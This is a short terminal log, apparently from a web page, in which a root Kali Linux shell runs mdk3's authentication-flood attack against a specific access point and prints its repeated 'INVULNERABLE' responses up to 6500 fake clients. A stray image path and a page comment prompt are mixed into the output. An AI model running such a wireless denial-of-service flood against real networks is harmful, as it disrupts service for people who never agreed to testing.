 (root㉿kali)-[~]
# mdk3 wlan0 a -a 62:BB:B7:D7:06:0F -m
AP 62:BB:B7:D7:06:0F is responding!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  4500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  5000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  5500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
说点什么...
Device is still responding with  6000 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!
Device is still responding with  6500 clients connected!
AP 62:BB:B7:D7:06:0F seems to be INVULNERABLE!